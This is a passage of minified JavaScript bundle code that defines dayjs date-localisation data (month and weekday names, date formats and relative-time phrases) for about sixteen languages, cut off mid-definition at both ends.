\u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var 